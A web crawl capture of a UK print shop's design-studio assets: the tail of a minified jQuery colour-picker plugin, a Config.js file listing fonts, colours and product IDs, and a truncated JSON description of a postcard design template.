u=i(t);n(r).data("colpick").fields.eq(1).val(u.r).end().eq(2).val(u.g).end().eq(3).val(u.b).end()},s=function(t,i){n(i).data("colpick").fields.eq(4).val(Math.round(t.h)).end().eq(5).val(Math.round(t.s)).end().eq(6).val(Math.round(t.b)).end()},e=function(i,r){n(r).data("colpick").fields.eq(0).val(t(i))},a=function(i,r){n(r).data("colpick").selector.css("backgroundColor","#"+t({h:i.h,s:100,b:100})),n(r).data("colpick").selectorIndic.css({left:parseInt(n(r).data("colpick").height*i.s/100,10),top:parseInt(n(r).data("colpick").height*(100-i.b)/100,10)})},h=function(t,i){n(i).data("colpick").hue.css("top",parseInt(n(i).data("colpick").height-n(i).data("colpick").height*t.h/360,10))},c=function(i,r){n(r).data("colpick").currentColor.css("backgroundColor","#"+t(i))},l=function(i,r){n(r).data("colpick").newColor.css("backgroundColor","#"+t(i))},o=function(){var c=n(this).parent().parent(),y;this.parentNode.className.indexOf("_hex")>0?(c.data("colpick").color=y=u(it(this.value)),f(y,c.get(0)),s(y,c.get(0))):this.parentNode.className.indexOf("_hsb")>0?(c.data("colpick").color=y=v({h:parseInt(c.data("colpick").fields.eq(4).val(),10),s:parseInt(c.data("colpick").fields.eq(5).val(),10),b:parseInt(c.data("colpick").fields.eq(6).val(),10)}),f(y,c.get(0)),e(y,c.get(0))):(c.data("colpick").color=y=r(ft({r:parseInt(c.data("colpick").fields.eq(1).val(),10),g:parseInt(c.data("colpick").fields.eq(2).val(),10),b:parseInt(c.data("colpick").fields.eq(3).val(),10)})),e(y,c.get(0)),s(y,c.get(0))),a(y,c.get(0)),h(y,c.get(0)),l(y,c.get(0)),c.data("colpick").onChange.apply(c.parent(),[y,t(y),i(y),c.data("colpick").el,0])},ht=function(){n(this).parent().removeClass("colpick_focus")},et=function(){n(this).parent().parent().data("colpick").fields.parent().removeClass("colpick_focus"),n(this).parent().addClass("colpick_focus")},ot=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1;var r=n(this).parent().find("input").trigger("focus"),i={el:n(this).parent().addClass("colpick_slider"),max:this.parentNode.className.indexOf("_hsb_h")>0?360:this.parentNode.className.indexOf("_hsb")>0?100:255,y:t.pageY,field:r,val:parseInt(r.val(),10),preview:n(this).parent().parent().data("colpick").livePreview};n(document).mouseup(i,d),n(document).mousemove(i,k)},k=function(n){return n.data.field.val(Math.max(0,Math.min(n.data.max,parseInt(n.data.val-n.pageY+n.data.y,10)))),n.data.preview&&o.apply(n.data.field.get(0),[!0]),!1},d=function(t){return o.apply(t.data.field.get(0),[!0]),t.data.el.removeClass("colpick_slider").find("input").trigger("focus"),n(document).off("mouseup",d),n(document).off("mousemove",k),!1},vt=function(t){var i,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),y:n(this).offset().top};n(document).on("mouseup touchend",i,p);n(document).on("mousemove touchmove",i,w);return r=t.type=="touchstart"?t.originalEvent.changedTouches[0].pageY:t.pageY,o.apply(i.cal.data("colpick").fields.eq(4).val(parseInt(360*(i.cal.data("colpick").height-(r-i.y))/i.cal.data("colpick").height,10)).get(0),[i.cal.data("colpick").livePreview]),!1},w=function(n){var t=n.type=="touchmove"?n.originalEvent.changedTouches[0].pageY:n.pageY;return o.apply(n.data.cal.data("colpick").fields.eq(4).val(parseInt(360*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.y)))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},p=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",p),n(document).off("mousemove touchmove",w),!1},ct=function(t){var i,u,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),pos:n(this).offset()},i.preview=i.cal.data("colpick").livePreview;n(document).on("mouseup touchend",i,g);n(document).on("mousemove touchmove",i,nt);return t.type=="touchstart"?(pageX=t.originalEvent.changedTouches[0].pageX,r=t.originalEvent.changedTouches[0].pageY):(pageX=t.pageX,r=t.pageY),o.apply(i.cal.data("colpick").fields.eq(6).val(parseInt(100*(i.cal.data("colpick").height-(r-i.pos.top))/i.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*(pageX-i.pos.left)/i.cal.data("colpick").height,10)).get(0),[i.preview]),!1},nt=function(n){var i,t;return n.type=="touchmove"?(pageX=n.originalEvent.changedTouches[0].pageX,t=n.originalEvent.changedTouches[0].pageY):(pageX=n.pageX,t=n.pageY),o.apply(n.data.cal.data("colpick").fields.eq(6).val(parseInt(100*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.pos.top)))/n.data.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*Math.max(0,Math.min(n.data.cal.data("colpick").height,pageX-n.data.pos.left))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},g=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",g),n(document).off("mousemove touchmove",nt),!1},lt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onSubmit(u,t(u),i(u),f.data("colpick").el)},tt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onCustomSubmit(u,t(u),i(u),f.data("colpick").el)},y=function(t){var i;t.stopPropagation(),i=n("#"+n(this).data("colpickId")),i.data("colpick").onBeforeShow.apply(this,[i.get(0)]);var f=n(this).offset(),o=f.top+this.offsetHeight,r=f.left,u=ut(),e=i.width();r+e>u.l+u.w&&(r-=e),i.css({left:r+"px",top:o+"px"}),i.data("colpick").onShow.apply(this,[i.get(0)])!=!1&&i.show();n("html").on("mousedown",{cal:i},b);i.on("mousedown",function(n){n.stopPropagation()})},b=function(t){t.data.cal.data("colpick").onHide.apply(this,[t.data.cal.get(0)])!=!1&&t.data.cal.hide(),n("html").off("mousedown",b)},ut=function(){var n=document.compatMode=="CSS1Compat";return{l:window.pageXOffset||(n?document.documentElement.scrollLeft:document.body.scrollLeft),w:window.innerWidth||(n?document.documentElement.clientWidth:document.body.clientWidth)}},v=function(n){return{h:Math.min(360,Math.max(0,n.h)),s:Math.min(100,Math.max(0,n.s)),b:Math.min(100,Math.max(0,n.b))}},ft=function(n){return{r:Math.min(255,Math.max(0,n.r)),g:Math.min(255,Math.max(0,n.g)),b:Math.min(255,Math.max(0,n.b))}},it=function(n){var r=6-n.length,t,i;if(r>0){for(t=[],i=0;i<r;i++)t.push("0");t.push(n),n=t.join("")}return n},rt=function(){var t=n(this).parent(),i=t.data("colpick").origColor;t.data("colpick").color=i,f(i,t.get(0)),e(i,t.get(0)),s(i,t.get(0)),a(i,t.get(0)),h(i,t.get(0)),l(i,t.get(0))};return{init:function(t){if(t=n.extend({},st,t||{}),typeof t.color=="string")t.color=u(t.color);else if(t.color.r!=undefined&&t.color.g!=undefined&&t.color.b!=undefined)t.color=r(t.color);else if(t.color.h!=undefined&&t.color.s!=undefined&&t.color.b!=undefined)t.color=v(t.color);else return this;return this.each(function(){var i,p,r,u,w;if(!n(this).data("colpickId")){i=n.extend({},t),i.origColor=t.color,p="collorpicker_"+parseInt(Math.random()*1e3),n(this).data("colpickId",p),r=n(at).attr("id",p),r.addClass("colpick_"+i.layout+(i.submit?"":" colpick_"+i.layout+"_ns")),i.colorScheme!="light"&&r.addClass("colpick_"+i.colorScheme);r.find("div.colpick_submit").html(i.submitText).on("click",lt);r.find("div.colpick_custom_btn").html(i.customBtnText).attr("title",i.customBtnTitle).on("click",tt);i.fields=r.find("input");i.fields.on("change",o);i.fields.on("blur",ht);i.fields.on("focus",et);r.find("div.colpick_field_arrs").on("mousedown",ot).end().find("div.colpick_current_color").on("click",rt);i.selector=r.find("div.colpick_color").on("mousedown touchstart",ct),i.selectorIndic=i.selector.find("div.colpick_selector_outer"),i.el=this,i.hue=r.find("div.colpick_hue_arrs"),huebar=i.hue.parent();var k=navigator.userAgent.toLowerCase(),b=navigator.appName==="Microsoft Internet Explorer",g=b?parseFloat(k.match(/msie ([0-9]{1,}[\.0-9]{0,})/)[1]):0,d=b&&g<10,v=["#ff0000","#ff0080","#ff00ff","#8000ff","#0000ff","#0080ff","#00ffff","#00ff80","#00ff00","#80ff00","#ffff00","#ff8000","#ff0000"];if(d)for(u=0;u<=11;u++)w=n("<div></div>").attr("style","height:8.333333%; filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="+v[u]+", endColorstr="+v[u+1]+'); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='+v[u]+", endColorstr="+v[u+1]+')";'),huebar.append(w);else stopList=v.join(","),huebar.attr("style","background:-webkit-linear-gradient(top,"+stopList+"); background: -o-linear-gradient(top,"+stopList+"); background: -ms-linear-gradient(top,"+stopList+"); background:-moz-linear-gradient(top,"+stopList+"); -webkit-linear-gradient(top,"+stopList+"); background:linear-gradient(to bottom,"+stopList+"); ");r.find("div.colpick_hue").on("mousedown touchstart",vt);if(i.newColor=r.find("div.colpick_new_color"),i.currentColor=r.find("div.colpick_current_color"),r.data("colpick",i),f(i.color,r.get(0)),s(i.color,r.get(0)),e(i.color,r.get(0)),h(i.color,r.get(0)),a(i.color,r.get(0)),c(i.color,r.get(0)),l(i.color,r.get(0)),i.flat)r.appendTo(this).show(),r.css({position:"relative",display:"block"});else{r.appendTo(document.body);n(this).on(i.showEvent,y);r.css({position:"absolute"})}}})},showPicker:function(){return this.each(function(){n(this).data("colpickId")&&y.apply(this)})},hidePicker:function(){return this.each(function(){n(this).data("colpickId")&&n("#"+n(this).data("colpickId")).hide()})},setColor:function(o,y){if(y=typeof y=="undefined"?1:y,typeof o=="string")o=u(o);else if(o.r!=undefined&&o.g!=undefined&&o.b!=undefined)o=r(o);else if(o.h!=undefined&&o.s!=undefined&&o.b!=undefined)o=v(o);else return this;return this.each(function(){if(n(this).data("colpickId")){var r=n("#"+n(this).data("colpickId"));r.data("colpick").color=o,r.data("colpick").origColor=o,f(o,r.get(0)),s(o,r.get(0)),e(o,r.get(0)),h(o,r.get(0)),a(o,r.get(0)),l(o,r.get(0)),r.data("colpick").onChange.apply(r.parent(),[o,t(o),i(o),r.data("colpick").el,1]),y&&c(o,r.get(0))}})}}}(),e=function(n){var n=parseInt(n.indexOf("#")>-1?n.substring(1):n,16);return{r:n>>16,g:(n&65280)>>8,b:n&255}},u=function(n){return r(e(n))},r=function(n){var t={h:0,s:0,b:0},u=Math.min(n.r,n.g,n.b),i=Math.max(n.r,n.g,n.b),r=i-u;return t.b=i,t.s=i!=0?255*r/i:0,t.h=t.s!=0?n.r==i?(n.g-n.b)/r:n.g==i?2+(n.b-n.r)/r:4+(n.r-n.g)/r:-1,t.h*=60,t.h<0&&(t.h+=360),t.s*=100/255,t.b*=100/255,t},i=function(n){var t={},u=n.h,o=n.s*255/100,e=n.b*255/100;if(o==0)t.r=t.g=t.b=e;else{var r=e,i=(255-o)*e/255,f=(r-i)*(u%60)/60;u==360&&(u=0),u<60?(t.r=r,t.b=i,t.g=i+f):u<120?(t.g=r,t.b=i,t.r=r-f):u<180?(t.g=r,t.r=i,t.b=i+f):u<240?(t.b=r,t.r=i,t.g=r-f):u<300?(t.b=r,t.g=i,t.r=i+f):u<360?(t.r=r,t.g=i,t.b=r-f):(t.r=0,t.g=0,t.b=0)}return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b)}},o=function(t){var i=[t.r.toString(16),t.g.toString(16),t.b.toString(16)];return n.each(i,function(n,t){t.length==1&&(i[n]="0"+t)}),i.join("")},t=function(n){return o(i(n))};n.fn.extend({colpick:f.init,colpickHide:f.hidePicker,colpickShow:f.showPicker,colpickSetColor:f.setColor}),n.extend({colpick:{rgbToHex:o,rgbToHsb:r,hsbToHex:t,hsbToRgb:i,hexToHsb:u,hexToRgb:e}}),n.fn.extend({getHexBackgroundColor:function(){var t=n(this).css("background-color").toLowerCase();if(t.indexOf("rgb(")==0){t=t.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);function i(n){return("0"+parseInt(n).toString(16)).slice(-2)}t="#"+i(t[1])+i(t[2])+i(t[3])}return t},iGetFieldPos:function(){var t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1471
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}



--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100011&DesignID=10041883&DesignComboID=0&DocID=0&Side=A&1769817835395
body_size: 1442
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100011,"ItemName":"Large Postcards","ItemStyle":"None","ItemDefaultQuantity":250,"ItemWidth":576,"ItemHeight":360,"ItemWidthInches":8,"ItemHeightInches":5,"ItemBleed":0.125,"ItemShortDescription":"<P> Large Postcards measure 203 x 127mm</P>\r\n<P> Stand out from the rest in the post</P>\r\n<P> Printed on high quality 330gsm, coated front only</P>\r\n<P> Upload images, enlarge your text to make maximum use of space</P>\r\n","ImgResLrg":72,"ImgResBig":70,"ImgResMed":20,"ImgResSml":15,"SideA":"Front","SideB":"Back Side","SideBRequired":true,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Postcards","DesignID":10041883,"DesignIDSideB":10041884,"DesignName":"Spring Crocuses","DesignNameSideB":"Spring Crocuses","DesignDescription":"flower, grow, plant, gardening, gardener, florist, flower arrangement, flower arranger","DesignComboID":0,"ImgSampleSmlPath":"Spring-Crocuses-10041883-SS.jpg","ImgSampleMedPath":"Spring-Crocuses-10041883-SM.jpg","ImgSampleBigPath":"Spring-Crocuses-10041883-SB.jpg","ImgSampleBigPathSideB":"Spring-Crocuses-10041884-SB.jpg","ImgCanvasBigPath":"Spring-Crocuses-10041883-CB.jpg","ImgCanvasBigPathSideB":"Spring-Crocuses-10041884-CB.jpg","ImgCanvasLrgLowPath":"Spring-Crocuses-10041883-CBL.jpg","ImgCanvasLrgLowPathSideB":"Spring-Crocuses-10041884-CBL.jpg","ImgCanvasLrgHighPath":"PCO100866FA-HF01bl.tif","ImgCanvasLrgHighPathSideB":"PCO100866FA-HB02bl.tif","ImgCanvasBigURL":"Designs/100418/Spring-Crocuses-10041883-CB.jpg","ImgCanvasBigURLSideB":"Designs/100418/Spring-Crocuses-10041884-CB.jpg","ScaleFactor":0.972222222222222,"DesignWidthInches":8,"DesignHeightInches":5,"DesignWidth":576,"DesignHeight":360,"DesignStyle":"Horizontal","DesignStyleSideB":"Horizontal","LayoutID":10000034,"LayoutIDSideB":10000037,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"IF7LE8IPDD","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10012,"Title":"Headline","Name":"Headline","Value":"","DefaultValue":"Your Headline Here!","CustomValue":"Your Headline Here!","X":288,"Y":133,"XAbs":288,"XRadius":0,"YAbs":133,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":20,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":279,"HAbs":24,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10013,"Title":"Additional Info","Name":"AddlInfo","Value":"","DefaultValue":"Use this area to explain the details of\r\nwhat you are promoting. Make sure you\r\ninclude start and end dates, as well as\r\nlocation and contact details, along with\r\nyour promotion description.","CustomValue":"Use this area to explain the details of\r\nwhat you are promoting. Make sure you\r\ninclude start and end dates, as well as\r\nlocation and contact details, along with\r\nyour promotion description.","X":288,"Y":133,"XAbs":288,"XRadius":0,"YAbs":157,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":14,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10012,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":252,"H":153,"WAbs":252,"HAbs":153,"Mode":1,"RowNo":5,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100011,"Url":"large","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100757,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100011,"SideType":0,"Guid":"8ae7c424-e23a-4ff0-943c-1f8c33f12e4a","CreatedDate":null,"ModifiedDate":"2014-07-28 10:29:59Z","Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1038,1007,1041,1022,1039,1042,1043,1010,1011,1013,1044,1023,1024,1016,1002,1020,1017,1018,1019,1025,1045,1034,1026,1012,1040,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate